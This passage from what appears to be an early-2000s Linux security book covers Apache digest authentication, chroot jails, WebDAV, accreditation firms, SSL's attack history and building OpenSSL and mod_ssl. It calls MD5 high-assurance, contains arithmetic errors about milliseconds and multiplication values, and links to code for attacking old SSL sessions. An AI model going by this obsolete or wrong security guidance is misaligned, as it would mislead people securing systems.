If you download a file from such a server and later determine that the digital fingerprint differs from its reported original, something is amiss.

Because MD5 offers high assurance, developers have incorporated it into many network applications. MD5 authentication over HTTP has actually been available ever since NCSA httpd was the prevailing Web server. Let's look at MD5 digest authentication now.

## **Adding MD5 Digest Authentication**

You can add MD5 authentication using the htdigest tool.

Application: htdigest

Required: htdigest and Apache

Config files: .htdigest

**Security history:** htdigest has no relevant security history.

Notes: None

htdigest works in a similar fashion as htpasswd. To create a new digest database, .htdigest, issue the following command:

htdigest -c .htdigest [realm] [username]

#### NOTE

The realm variable is your AuthName from .htpasswd.

Next, edit .htacess and specify .htdigest's location:

AuthUserFile /home/Nicole/public html/.htpasswd AuthGroupFile /home/Nicole/public html/.htgroup

AuthDigestFile /home/Nicole/public html/.htdigest

AuthName Nicole AuthType Basic

<Limit GET POST> require user nicole </Limit>

Finally, specify the new authentication type:

AuthUserFile /home/Nicole/public html/.htpasswd AuthGroupFile /home/Nicole/public html/.htgroup AuthDigestFile /home/Nicole/public html/.htdigest AuthName Nicole

AuthType Digest

<Limit GET POST> require user nicole </Limit>

14

After you complete these steps, all further authentication will be digest-based. This will at least ensure that even if attackers come armed with sniffers, they won't be able to harvest any passwords.

#### Note

One drawback of MD5 authentication is that not every client supports it. However, this is a minor concern because although more than 50 eclectic browsers exist, most users stick to mainstream products.

## Running a chroot Web Environment

Another method of bolstering Web security is to run a chroot Web environment. To do so, use the chroot program.

Application: chroot
Required: chroot
Config files: None
Security history: None

chroot allows you to change the root directory. That is, you can designate a new root directory hierarchy where your Web will reside. In this directory hierarchy, you create a miniature Linux file system. This environment is sometimes called a *jail* because even if attackers do manage to exploit some weakness in your Web system, their leveraged access cannot bleed over into the main file system.

You create a chroot environment in five steps:

- 1. Create a user/owner for this Web tree.
- 2. Create a group for this Web tree.
- 3. Create the Web tree's directory.
- 4. chroot the Web server root to that directory.
- 5. Create a miniature directory system there.

All these steps are simple except for the last one. For example, assume that the owner is webowner and the group is webgroup. To create the root directory, webjail, and set permissions and ownership, you'd issue these commands:

```
mkdir /webjail
chown -R webowner:webgroup /webjail
chmod -R 775 /webjail
```

Next, log in as webowner and create the directory hierarchy. Here, you must carefully consider what programs and functions you want to support. At a minimum, you'll need a /bin directory with one shell and some staple system commands (1s, mv, grep, cat, cp, and so on). But that's not all. If you intend to run any CGI programs, you'll need to include Perl, which would entail /bin/perl and /usr/lib/perl.

After you decide which programs and functions you want to support, create the appropriate directories and copy over the files. Note that you might have to duplicate the directory structure, precisely because some utilities have hard links hard-coded into their source.

When you're finished, issue the following command:

chroot /webjail httpd

Establishing a chroot Web environment is not easy and takes considerable research. The following online documents can guide you through the most difficult choices.

- Apache in a chroot jail, Gerhard Mourani. This document describes the reasoning behind
  a chroot environment and the steps needed to create it.
  (http://www.openna.com/resources/articles/v1.3-xml/chap29sec254.html).
- Web Server Wiles '98 (Part One), Peter Galvin and Carole Fennelly. Although the authors wrote specifically for Solaris, they take you through the essential steps of establishing a chroot environment (http://www.sunworld.com/sunworldonline/swol-05-1998/swol-05-security.html).
- Web Server Setup, bbraun@cs.colorado.edu. This document describes in detail how to
  establish a restricted Web environment
  (http://csel.cs.colorado.edu/udp/admin/apache.html).
- One final look at creating a chroot Apache environment is found in this document—a straightforward look at Web server security and the Apache chroot environment. (http://secinf.net/info/unix/lasg/servers/www/).

## **WebDAV**

Much of this book has been about limiting access to your computer. When you're running a public Web server, you need to take into account the fact that your users will want to update their sites. If you've disabled FTP access (as suggested!), how will the users be able to transfer files to their site? (Unfortunately, it's unlikely that average users are willing to use SSH and scp to copy files to the server.)

What's left is a file access method called WebDAV (Web Distributed Authoring and Versioning). This standard has been accepted by Microsoft (Web Folders) and integrated into Mac OS X as well. Popular software packages such as Macromedia's Dreamweaver support direct access to WebDAV servers in much the same way as traditional FTP servers.

14

What makes WebDAV even more attractive is the fact it is based on the standard HTTP protocol and doesn't require additional inetd or system daemons to be present.

## **Installing and Configuring WebDAV**

You can download the WebDAV Apache module (mod\_dav) from http://www.webdav.org/mod\_dav/. Installing the software works much the same way as the other programs we've seen in the application.

First, unarchive and uncompress the software:

```
[jray@pointy jray]$ tar zxf mod_dav-*.tar.gz
```

Next, configure the application. You should use the --with-apxs directive to enable automatic configuration and installation of the Apache module:

```
[root@pointy mod_dav-1.0.2-1.3.6]# ./configure --with-apxs loading cache ./config.cache checking for gcc... (cached) gcc checking whether the C compiler (gcc ) works... yes checking whether the C compiler (gcc ) is a cross-compiler... no checking whether we are using GNU C... (cached) yes checking whether gcc accepts -g... (cached) yes checking for ranlib... (cached) ranlib
```

#### Note

If you have trouble configuring Apache modules for compilation, the apxs program may be the culprit. This utility is required for automatic module configuration and integration with the Apache server. You can recompile the Apache distribution with the mod\_so module to build a working apxs.

Finally, make and install the module:

```
[root@pointy mod_dav-1.0.2-1.3.6]# make install
mkdir -p /usr/lib/apache && apxs -i -a -n dav libdav.so
cp libdav.so /usr/lib/apache/libdav.so
chmod 755 /usr/lib/apache/libdav.so
[activating module 'dav' in /etc/httpd/conf/httpd.conf]
```

You should double-check to make sure that the module activation lines have indeed been added to the /etc/httpd/conf/httpd.conf file:

```
LoadModule dav_module modules/libdav.so
AddModule mod dav.c
```

To finish the configuration and activation of WebDAV service on your Apache server, you need to create a directory that will hold WebDAV lock files and then turn on the service for a particular directory or location.

Use the DAVLockDB directive to set the directory and base filename for WebDAV's lockfiles. This should fall anywhere after the LoadModule/AddModule lines:

```
DAVLockDB /var/lock/webdav/lock
```

This example specifies that the directory /var/lock/webdav will be used to hold lock files, and that lock will be the base filename for the lock files. Be sure to include the base filename, not just a directory name. If the lockfile is not properly set, mod\_dav will start, but will not operate correctly.

Now, choose one of the directory or container objects that will support WebDAV service and add the DAV On directive:

```
<Directory "/var/www/html">
    DAV On
    Options Indexes Includes FollowSymLinks
    Order allow,deny
    Allow from all
</Directory>
```

You should limit access to the DAV services using the same require user directives as standard Apache configuration:

## Using WebDAV on Mac OS X

Installing WebDAV is simple; using it is even easier. For Mac OS X-based computers, it's a two-step process.

First, from within a Finder window, use the Go menu to choose Connect To Server. The dialog box shown in Figure 14.6 will appear.

Fill in the URL of the directory that you've enabled DAV access for. In the screenshot shown, the main root directory of the Web server has been enabled, so the URL given is just set to the main Web site URL. Once you've entered your DAV URL, click Connect.

After a few seconds, the remote site should be mounted as if it were a local drive on your computer—as demonstrated in Figure 14.7.

14

#### Part IV

|            | Connect to Server |            |                                           |  |  |  |
|------------|-------------------|------------|-------------------------------------------|--|--|--|
| <b>⊕</b> W | eb Servers        | <b>*</b>   | <b>6</b> , <b>1</b> , <b>0</b> , <b>.</b> |  |  |  |
| 100500000  | Name              | *****      |                                           |  |  |  |
| <b>→</b> £ | 的 Local Network   |            |                                           |  |  |  |
| - '        | http://www.poiso  | ntooth.com | Cancel Connect                            |  |  |  |

FIGURE 14.6
Use the Connect To Server menu item to connect to a WebDAV server.



**FIGURE 14.7** *The files will appear as a local drive on the computer.* 

#### Note

The screenshots shown here were taken with the Public Beta of Mac OS X. Your dialog boxes might look slightly different, but the functionality will remain the same.

Now, let's see how to accomplish the same thing on Windows-based systems.

## **Using WebDAV on Windows**

Like Mac OS X, WebDAV is integrated into recent releases of the Windows operating system in the form of Web Folders. To access a WebDAV share from your Windows PC, you must create a Web Folder. After this folder is setup, you can access it at any time.

To create a Web Folder, double-click the My Computer icon on your system. You should see an icon called Web Folders, as seen in Figure 14.8.



#### **FIGURE 14.8**

Double-click the Web Folders icon to add new folders and access existing shares.

Next, double-click the icon labeled Add Web Folder. You will be prompted for the URL to the WebDAV directory to which you've enabled access. Windows 2000 and XP users can access this functionality from within the Network Neighborhood icon. In the example shown in Figure 14.9, I've enabled access to the entire server, so I've entered the basic site URL.

When finished, click Next. If prompted for authentication information, use the same username and password you've set up using the Apache security directives. After setup is completed, the folder will be added to your system and will appear very similar to a local drive or network file share. A connected folder is shown in Figure 14.10.

#### Note

Later versions of Windows, including 2000, offer DAV connectivity by following the same process as mapping a network drive. However, instead of filling in the name of a share, supply the full URL of your DAV server.

14



FIGURE 14.9

Enter the appropriate URL for the WebDAV connection.



FIGURE 14.10

The files appear much like a standard Windows volume.

Although WebDAV might seem like yet *another* service you've got to worry about, it uses the same protocol as standard Web service, so it is inherently less susceptible to problems than Samba and FTP. The only known attacks are denial-of-service attacks, all of which can be prevented. For more information, see http://www.webdav.org/mod\_dav/#security.

## **Accreditation and Certification**

Finally, I wanted to address a seldom-treated issue that's relevant if you're employing your Linux Web server in electronic commerce: accreditation. In enterprise or electronic commerce environments, you might need verification that your business, process, and transactional processes are secure. Your trading partners might even make this a requisite.

One route is to have your system assessed by a recognized body of professionals (after you've secured it). When your system is assessed this way, it's ultimately given a certificate of assurance. This next section identifies several bodies that offer certification.

## **PricewaterhouseCoopers, Resource Protection Services (USA)**

PricewaterhouseCoopers, Resource Protection Services

One Sylvan Way

Parsippany, NJ 07054 USA

Phone: (800) 639-7576

E-mail: Bruce.Murphy@us.coopers.com
URL: http://www.us.coopers.com/

PricewaterhouseCoopers Resource Protection Services group is composed of the Information Technology Security Services (ITSS) and Business Continuity Planning (BCP) services. Their professionals provide a full range of security and BCP solutions, including security implementation services, electronic commerce and cryptography services, technical security analysis and design, penetration testing, security management services, and business continuity planning using their trademarked CALIBER Methodology.

The ITSS branch specializes in testing and certification in the following areas:

- Secure electronic commerce
- · Penetration testing
- · Risk assessment
- Security strategy

# The American Institute of Certified Public Accountants (AICPA)

American Institute of Certified Public Accountants 1211 Avenue of the Americas New York, NY 10036-8775 14

Phone: (212) 596-6200 Fax: (212) 596-6213

URL: http://www.aicpa.org/

The American Institute of Certified Public Accountants (AICPA) offers the WebTrust certification system. In this process, CPAs trained in information security assess your network for the following:

- · Transaction integrity
- Encryption and secure communications
- Best security practices

Your successful certification results in a VeriSign security certificate and the WebTrust seal of approval. This notifies customers that CPAs have evaluated your business practices and controls and determined that they are in conformity with WebTrust Principles and Criteria for Business-to-Consumer Electronic Commerce.

The WebTrust system is similar to CPA certification of your firm's assets, profits, and losses. The certification comes with the signature and assurance of a trained professional licensed in his given area of expertise.

## **International Computer Security Association (Previously NCSA)**

International Computer Security Association

ICSA, Inc. Corporate Headquarters

1200 Walnut Bottom Road

Carlisle, PA 17013-7635

Phone: (717) 258-1816 E-mail: info@icsa.net

URL: http://www.icsa.net/

The International Computer Security Association (formerly the National Computer Security Association) is the world's largest provider of computer security assurance services. Their mission is to better public confidence in computer security through a program of products and services certification.

In addition to certifying products, ICSA also provides network assurance and certification. This is done through their TruSecure program. TruSecure is a service in which ICSA tests and certifies your Web servers, firewalls, and network at an operational level.

Upon completing the certification process, your company will receive a seal of approval from ICSA.NET certifying your network.

## **Troy Systems**

Troy Systems 3701 Pender Drive, Suite 500

Fairfax, VA 22030 Phone: (703) 218-5300

Fax: (703) 218-5301

E-mail: busdev@troy.com
URL: http://www.troy.com

Troy Systems' Information Systems Security supports government and commercial clients with security planning, risk management, security test and evaluation, vulnerability testing, technical countermeasures, disaster recovery, contingency planning, Internet/intranet security, training and awareness, and certification and accreditation.

Troy Systems services some major governmental agencies. For example, they recently secure a contract with the U.S. Army Medical Information Systems and Services Agency.

## **Summary**

Beyond the steps described in this chapter, the best step you can take to secure your Web server is to become intimately familiar with Apache's configuration options. For this, I recommend that you obtain a copy of *Apache: The Definitive Guide*, Second Edition, by Ben and Peter Laurie, from O'Reilly and Associates.

Also, Web server security is inextricably linked not only to where your CGI programs reside, but also to whether you wrote them in a secure manner. Hence, if you intend to provide CGI functionality, check Chapter 16, "Secure Web Development," for secure programming techniques. Nothing spoils a secure server like insecure CGI programs.

14

# 15

Network traffic encryption is frequently used when logging in to remote servers or copying secure information between machines. This is necessary to prevent packet sniffing from discovering your passwords as they are transmitted over the network. A far more common form of traffic encryption is used daily on the World Wide Web.

When the World Wide Web was originally developed, no one could have imagined that within a decade it would be used for everything from online shopping and banking to tax preparation. The complexity and nature of many online applications require that a user's information be protected while in transit. This chapter looks at the tools needed to set up a secure server on your Linux machine. Don't worry, you'll just be adding a module to Apache—there's no need to learn a whole new server application!

## The Problem

At its conception, the HTTP protocol had no provisions for security. Information that was entered into a browser's form was sent unencrypted to the server for processing. During this trip, a sniffer (as discussed in Chapter 8, "Sniffers and Electronic Eavesdropping") could easily parse out credit card numbers, social security numbers, and any other personal information. This proved to be a limiting factor in the growth of the Web beyond trivial noninteractive sites and the acceptance of the Web by the general public.

Web-based communication had several weaknesses:

- HTTP offers no encryption mechanism, and therefore third parties can sniff traffic between clients and the server. Thus, the user's session offers little or no privacy.
- HTTP is a stateless protocol. It doesn't store information on users, and therefore it cannot verify a user's identity.
- HTTP provides no means to authenticate an ongoing session. Hence, it cannot determine
  whether a third, untrusted party has hijacked the current session.

To address these shortcomings, Netscape Communications developed the *Secure Sockets Layer Protocol* or *SSL*.

# **Secure Sockets Layer (SSL) from Netscape Communications Corporation**

Secure Sockets Layer (SSL) is a three-tiered method that employs RSA and DES authentication and encryption, as well as additional MD5 integrity checking. Using these methods, SSL addresses all three issues inherent in Web-based communication:

- At connection time, the client and server define and exchange a secret key, which is used
  to encrypt transiting data. Hence, even though SSL traffic can be sniffed, it is encrypted
  and therefore difficult to unravel.
- SSL supports public key cryptography, so the server can authenticate users using popular schemes such as RSA and the Digital Signature Standard (DSS).
- The server can verify the integrity of ongoing sessions using message digest algorithms, such as MD5 and SHA. Thus, SSL can guard against third parties hijacking a session.

SSL protects data through two layers and two steps. In the first, the client and server perform a handshake (similar to the TCP handshake). During this process, they exchange keys and then establish and synchronize a cryptographic state between them. Next, SSL takes application data (in the record layer) and encrypts it. Later, on the receiving end, this process is executed in reverse. As explained in the SSL Protocol Internet Draft:

SSL is a layered protocol. At each layer, messages may include fields for length, description, and content. SSL takes messages to be transmitted, fragments the data into manageable blocks, optionally compresses the data, applies a MAC, encrypts, and transmits the result. Received data is decrypted, verified, decompressed, and reassembled, then delivered to higher level clients.

(From *The SSL Protocol, Version 3.0.* Alan O. Freier (Netscape Communications), Philip Karlton (Netscape Communications), Paul C. Kocher (Independent Consultant), at http://home.netscape.com/eng/ssl3/draft302.txt.)

#### NOTE

SSL can also (as of version 3.0) verify a user's identity on the client end. To learn more, please see the SSL 3.0 specification, located at http://home.netscape.com/eng/ssl3/3-SPEC.HTM.

These features make SSL an excellent tool for securing electronic commerce transactions between a server under your control and unknown clients.

This chapter will take you through SSL installation and implementation.

## SSL's Security History

SSL does have a significant security history, beginning in September 1995, when two Berkeley students—Ian Goldberg and David Wagner—announced that they had cracked Netscape's random number generator scheme.

This news rocked the electronic commerce community and prompted sensational media coverage. Here's an excerpt from a *New York Times* article by John Markoff titled "Security Flaw Is Discovered in Software Used in Shopping":

A serious security flaw has been discovered in Netscape, the most popular software used for computer transactions over the Internet's World Wide Web, threatening to cast a chill over the emerging market for electronic commerce. The flaw, which could enable a knowledgeable criminal to use a computer to break Netscape's security coding system *in less than a minute\**, means that no one using the software can be certain of protecting credit card information, bank account numbers, or other types of information that Netscape is supposed to keep private during online transactions.

Although Netscape quickly addressed the issue, the story serves as a sobering reminder that even excellent security tools can fail because of flawed implementation.

Goldberg and Wagner began their analysis in the dark, chiefly because Netscape held back source code on certain vital elements of SSL. The students therefore reverse-engineered the code, and in the process, they discovered a major flaw in how Netscape generated random numbers.

Random numbers have always been a problem in cryptography, even when functions used to derive them are fundamentally sound. This is because it is very difficult to generate a truly random number. In this context, the term *random* refers to a quality with minimal predictability. In science and nature, many systems and cycles that initially appear to be chaotic or random do in fact have observable predictability. Often, the key to recognizing that predictability, or recognizing a pattern in a seemingly patternless phenomenon, is *time*.

## Note

A simple example of recognizing a pattern could involve children playing jump rope with two ropes. Here, you have several variables: two ropes and two children with two arms each. As they twirl and twist the ropes, it might seem to you that the number of revolutions per minute and the positional relationships between the ropes at any given time are random, or even chaotic. They're probably not. If you sample many uninterrupted hours of play with these same two children and two ropes, over time a discernable pattern will likely emerge.

Indeed, deriving truly random numbers is such a difficult process that scientists have turned to unconventional means. For example, some researchers have focused their studies on *chaos theory*, the mathematical study of chaotic structures. Perhaps the most interesting, offbeat step in

<sup>\*</sup>Emphasis added

this direction is the use of lava lamps to generate random numbers. To see such a project in action, visit LavaRand at SGI: http://lavarand.sgi.com/.

Meanwhile, to compensate for our current inability to computationally create truly random numbers without help from outside chaotic systems, programmers rely on a rather complex parlor trick. Instead of trying to derive a random number from natural phenomena, programmers use functions that generate normal numbers and subject them to mathematical operations so complicated that the average human cannot perceive the observable predictability within them. The resulting number is, for all purposes, random enough. *Or is it?* 

Much depends on the steps that programmers take to derive this random—or more appropriately, *pseudo-random*—number. Every number has a starting point or *seed source*, and depending on your initial seed source, your so-called pseudo-random number might be fundamentally flawed from the start.

For instance, suppose that you derived your seed source from standard multiplication tables, 1×1 to 9×9. Here, you'd have 89 possible numbers, or multiplication values, to choose from. Anyone could quickly identify all 89 combinations, even without pen and paper. Your resulting number, therefore, would never be random enough. This was essentially at the heart of SSL's first vulnerability.

Goldberg and Wagner determined that Netscape was using three values to generate the seed source for the initial secret key:

- A process ID (PID)
- A parent process ID (PPID)
- The time, in seconds and milliseconds

Because local users can easily obtain process IDs on Unix and Linux, Goldberg and Wagner needed only to ascertain the time. And, as they explained in their paper "Randomness and the Netscape Browser: How secure is the World Wide Web?", this was not very difficult:

Most popular Ethernet sniffing tools (including tcpdump) record the precise time they see each packet. Using the output from such a program, the attacker can guess the time of day on the system running the Netscape browser to within a second.

(From "Randomness and the Netscape Browser: How secure is the World Wide Web?", Ian Goldberg and David Wagner, Dr. Dobb's Journal, 1996. http://www.ddj.com/articles/1996/9601/9601h/9601h.htm.)

This effectively gave them the time in seconds. (Milliseconds, as they pointed out, were a trivial issue at best because there are only one million milliseconds per unit, a infinitesimally small range to search given today's computing power.) The end result was that Goldberg and Wagner could crack Netscape's early SSL in less than a minute in some cases.

### Note

Different programming languages offer different means of pseudo-random number generation. Perl offers a generic rand, whereas C offers rand() and srand() (available from stdlib.h). See their respective man pages for more information.

If you're interested in seeing the old SSL attack in action, get an old 40-bit version of Netscape and run this code against SSL encrypted traffic: http://www.geocities.com/SiliconValley/Lakes/8760/crypt/unssl.c.txt. The code will extract the 16-byte master key for that session.

In 1997, various researchers, including Edward Felten's team at Princeton and Frank O'Dwyer of Rainbow Diamond Limited, determined that SSL-enabled browsers were vulnerable to hyperlink spoofing and man-in-the-middle attacks:

- In hyperlink spoofing, the attacker generates hyperlinks that lead the user's client to believe that a secure connection to a secure server has been made, when in fact the connection is to another server, secure or otherwise. Learn more in O'Dwyer's paper, "Hyperlink Spoofing: An Attack on SSL Server Authentication," located at http://www.brd.ie/papers/sslpaper/sslpaper.html.
- In a man-in-the-middle attack, the attacker redirects the user's client to a bogus "secure" server. The user's client dutifully connects, unaware that the destination is a copy of a legitimate Web site. Learn more in Felten's paper, titled "Web Spoofing: An Internet Con Game," located at http://www.cs.princeton.edu/sip/pub/spoofing.html.

Finally, SSL's more recent security history (June 1998) involved a peripheral issue: a vulnerability in RSA Laboratories' Public-Key Cryptography Standard #1 (PKCS#1). The flaw allowed attackers to recover information from SSL-encrypted sessions. The flaw has since been fixed. To get an excellent overview of how it worked, get Daniel Bleichenbacher's paper titled "Chosen Ciphertext Attacks Against Protocols Based on the RSA Encryption Standard PKCS #1," available at http://www.bell-labs.com/user/bleichen/papers/pkcs.ps.

Despite these early problems, though, SSL ultimately emerged as the de facto standard for securing connections between Web clients and servers, and today many SSL implementations exist. Some of these are commercial, but as a Linux user you'll want a free SSL implementation with open source. Hence, this chapter focuses on mod\_ssl, which uses the Open Source OpenSSL.

### Note

Although SSL forms the basis of a secure server, there is another protocol that makes up mod\_SSL: TLS. The Transport Layer Security protocol provides protection against eavesdropping, tampering, and forgery. To learn more about TLS, you can read RFC 2246 at http://www.ietf.org/rfc/rfc2246.txt.

# Installing mod\_ss1

To install mod\_ss1, you'll need three things:

- Apache 1.3.3 or better and source
- OpenSSL, available at http://www.openssl.org/
- The mod ssl source code distribution from http://www.modssl.org/

Since the first revision of this book, the process of installing a secure Apache server has decreased greatly in complexity. In fact, you might find that your Linux distribution already has everything in place to perform secure Web serving. Red Hat 7.0 includes OpenSSL and mod ssl, ready to run out of the box.

Assuming that you're not running Red Hat, you must do a little bit of work before you have a secure server of your own—but unlike a year ago, much of the configuration and installation is automatic and quite painless.

## Note

OpenSSL is a legal and free piece of software. Depending on your county, however, export and import restrictions might apply. The OpenSSL team strongly advises that you be aware of the restrictions in your country before downloading or distributing OpenSSL.

# Unpacking, Compiling, and Installing OpenSSL

To unarchive and uncompress the OpenSSL archive (you did fetch it from openssl.com, didn't you?), use tar zxf <archive name>:

[root@pointy openssl]# tar zxf openssl-0.9.6.tar.gz

Next, cd into the openssl distribution directory, and use config to prepare the software for compilation. Make sure that you use config rather than configure; this is different from many software installations:

```
[root@pointy openssl]# cd openssl-0.9.6
[root@pointy openssl-0.9.6]# ./config
Operating system: i586-whatever-linux2
Configuring for linux-elf
IsWindows=0
CC
             =qcc
CFLAG
             =-fPIC -DTHREADS -D REENTRANT -DDSO DLFCN -DHAVE DLFCN H
⇒-DL ENDIAN -DTERMIO -O3 -fomit-frame-pointer -m486 -Wall
➡-DSHA1 ASM -DMD5 ASM -DRMD160 ASM
EX LIBS
             = -1d1
BN ASM
             =asm/bn86-elf.o asm/co86-elf.o
DES ENC
             =asm/dx86-elf.o asm/yx86-elf.o
BF_ENC
             =asm/bx86-elf.o
CAST ENC
             =asm/cx86-elf.o
```

After the configuration is completed, use make to compile OpenSSL:

```
[root@pointy openssl-0.9.6]# make
making all in crypto...
make[1]: Entering directory `/home/jray/openssl/openssl-0.9.6/crypto'
making all in crypto/md2...
make[2]: Entering directory `/home/jray/openssl/openssl-0.9.6/crypto/md2'
```

Before installing, use make test to verify that the encryption libraries are working correctly. Although an error-free compilation might seem to be enough proof of a working distribution, sometimes it isn't. If your system is using outdated C libraries, errors in the encryption could occur. This, in turn, could lead to nonsecure Web transactions or compatibility problems with browsers.

```
[root@pointy openssl-0.9.6]# make test
Doing certs
ICE-CA.pem => 6bee6be3.0
ICE-root.pem => adbec561.0
ICE-user.pem => 3ecf89a3.0
ca-cert.pem => 1f6c59cd.0
dsa-ca.pem => 73912336.0
dsa-pca.pem => 24867d38.0
factory.pem => f3e90025.0
nortelCA.pem => 1ef89214.0
pca-cert.pem => 8caad35e.0
rsa-cca.pem => a99c5886.0
rsa-ssca.pem => f73e89fd.0
thawteCb.pem => ddc328ff.0
thawteCp.pem => c33a80d4.0
```

Finally, after a successful test, you can complete the installation with make install.

```
[root@pointy openssl-0.9.6]# make install created directory `/usr/local/ssl' created directory `/usr/local/ssl/man/created directory `/usr/local/ssl/man/man1' created directory `/usr/local/ssl/man/man5' created directory `/usr/local/ssl/man/man7' created directory `/usr/local/ssl/man/man7'
```

You're now ready to install mod ssl on your system.

# Unpacking, Compiling, and Installing mod\_ss1

When downloading mod\_ssl from http://www.modssl.org, be sure to pick the appropriate version of your Apache distribution. Each of the mod\_ssl source archives is keyed to a particular Linux distribution. For this example, I'm installing for Apache 1.3.17.

As always, the first step is unarchiving the mod\_ssl distribution:

```
[root@pointy modssl]# ls
mod_ssl-2.8.0-1.3.17.tar.gz
[root@pointy modssl]# tar zxf mod_ssl-2.8.0-1.3.17.tar.gz
```

If you don't have a full Apache distribution on your machine, you'll need to download the Apache source code from http://www.apache.org now. After doing so, unpack the Apache archive:

```
[root@pointy apache]# tar zxf apache 1.3.17.tar.gz
```

Next, cd into the mod\_ssl source directory and configure for compilation. You need to supply several command-line options to tell the system where your SSL and Apache distributions are located:

```
[root@pointy mod_ssl-2.8.0-1.3.17]# ./configure --with-
apache=/home/jray/apache/
apache_1.3.17 --with-ssl=/usr/local/ssl/ --enable-shared=max
Configuring mod_ssl/2.8.0 for Apache/1.3.17
+ Apache location: /home/jray/apache/apache_1.3.17 (Version 1.3.17)
+ OpenSSL location: /usr/local/ssl/
+ Auxiliary patch tool: ./etc/patch/patch (local)
+ Applying packages to Apache source tree:
    o Extended API (EAPI)
    o Distribution Documents
    o SSL Module Source
    o SSL Support
    o SSL Support
    o SSL Configuration Additions
    o SSL Module Documentation
    o Addons
```

15

SECURE WEB PROTOCOLS

Done: source extension and patches successfully applied.

After mod\_ssl and Apache have been configured, change directories so that you're within your Apache distribution and issue the make command:

```
[root@pointy mod ssl-2.8.0-1.3.17] # cd /home/jray/apache/apache 1.3.17
[root@pointy apache 1.3.17]# make
make[1]: Entering directory `/home/jray/apache/apache_1.3.17'
make[2]: Entering directory `/home/jray/apache/apache 1.3.17/src'
===> src/regex
sh ./mkh -p regcomp.c >regcomp.ih
gcc -I. -I../os/unix -I../include -DLINUX=22 -DMOD SSL=208100 -DUSE HSREGEX
DEAPI -DUSE EXPAT -I../lib/expat-lite `../apaci` -DPOSIX MISTAKE
                                                                -C -O
regcomp
.o regcomp.c
gcc -I. -I../os/unix -I../include -DLINUX=22 -DMOD SSL=208100 -DUSE HSREGEX
DEAPI -DUSE EXPAT -I../lib/expat-lite `../apaci` -DPOSIX MISTAKE -c -o
regexec
.o regexec.c
gcc -I. -I../os/unix -I../include -DLINUX=22 -DMOD SSL=208100 -DUSE HSREGEX
DEAPI -DUSE EXPAT -I../lib/expat-lite `../apaci` -DPOSIX MISTAKE
                                                               -C -O
regerro
r.o regerror.c
make[1]: Leaving directory `/home/jray/apache/apache 1.3.17'
make[1]: Entering directory `/home/jray/apache/apache 1.3.17'
+----+
Before you install the package you now should prepare the SSL
| certificate system by running the 'make certificate' command.
| For different situations the following variants are provided:
| % make certificate TYPE=dummy (dummy self-signed Snake Oil cert) |
| % make certificate TYPE=test (test cert signed by Snake Oil CA)
 % make certificate TYPE=custom (custom cert signed by own CA)
| % make certificate TYPE=existing (existing cert)
        CRT=/path/to/your.crt [KEY=/path/to/your.key]
                   when you're a vendor package maintainer,
 Use TYPE=dummy
| the TYPE=test
                   when you're an admin but want to do tests only,
 the TYPE=custom when you're an admin willing to run a real server
| and TYPE=existing when you're an admin who upgrades a server.
| (The default is TYPE=test)
| Additionally add ALGO=RSA (default) or ALGO=DSA to select
| the signature algorithm used for the generated certificate.
```

```
Use 'make certificate VIEW=1' to display the generated data.

| Thanks for using Apache & mod_ssl. Ralf S. Engelschall rse@engelschall.com www.engelschall.com
```

## **Creating a Certificate**

When the compilation finishes, you'll be given instructions on how to create your own server certificate. Usually you'll be using an existing certificate, but, for the sake of testing, use make certificate TYPE=dummy.

```
[root@pointy apache_1.3.17]# make certificate TYPE=dummy
make[1]: Entering directory `/home/jray/apache/apache_1.3.17/src'
SSL Certificate Generation Utility (mkcert.sh)
Copyright (c) 1998-2000 Ralf S. Engelschall, All Rights Reserved.
```

Generating self-signed Snake Oil certificate [DUMMY]

### RESULT: Server Certification Files

- o conf/ssl.key/server.key The PEM-encoded RSA private key file which you configure with the 'SSLCertificateKeyFile' directive (automatically done when you install via APACI). KEEP THIS FILE PRIVATE!
- o conf/ssl.crt/server.crt The PEM-encoded X.509 certificate file which you configure with the 'SSLCertificateFile' directive (automatically done when you install via APACI).

WARNING: Do not use this for real-life/production systems

make[1]: Leaving directory `/home/jray/apache/apache 1.3.17/src'

Using the dummy option, a key and server certificate are automatically created. If you choose custom instead, you will be prompted with a series of questions to identify your server. This process can be used to generate a full certificate, but it will not be signed be an official certifying authority (CA). It does, however, create a certificate-signing request that can be sent to a CA for the generation of an official certificate.

The process of creating a custom certification is shown here. You can certainly use your own certificates, but browsers will notify the end user that the certificate is not signed by a certifying authority. This isn't really a problem, but it can be a cause for concern among some

security-conscious users. After the process is complete, you should send the conf/ssl.csr/server.csr to a certifying authority so that an official certificate can be generated. The resulting certificate can them replace the file conf/ssl.crt/server.crt.

```
[root@pointy apache_1.3.17]# make certificate TYPE=custom
make[1]: Entering directory `/home/jray/apache/apache_1.3.17/src'
SSL Certificate Generation Utility (mkcert.sh)
Copyright (c) 1998-2000 Ralf S. Engelschall, All Rights Reserved.
```

Generating custom certificate signed by own CA [CUSTOM]

\_\_\_\_\_

```
STEP 0: Decide the signature algorithm used for certificates The generated X.509 certificates can contain either RSA or DSA based ingredients. Select the one you want to use. Signature Algorithm ((R)SA or (D)SA) [R]:
```

```
STEP 1: Generating RSA private key for CA (1024 bit) [ca.key]
473046 semi-random bytes loaded
Generating RSA private key, 1024 bit long modulus
.....++++++
e is 65537 (0x10001)
```

STEP 2: Generating X.509 certificate signing request for CA [ca.csr] Using configuration from .mkcert.cfg

You are about to be asked to enter information that will be incorporated into your certificate request.

What you are about to enter is what is called a Distinguished Name or a DN. There are quite a few fields but you can leave some blank For some fields there will be a default value,

If you enter '.', the field will be left blank.

- - - - -

```
(2 letter code) [XY]:US
1. Country Name
2. State or Province Name
                           (full name)
                                           [Snake Desert]:Ohio
3. Locality Name
                           (eg, city)
                                         [Snake Town]:Dublin
                           (eg, company)
                                           [Snake Oil, Ltd]:PoisonTooth
4. Organization Name
5. Organizational Unit Name (eg, section) [Certificate Authority]: Eng.
6. Common Name
                           (eg, CA name)
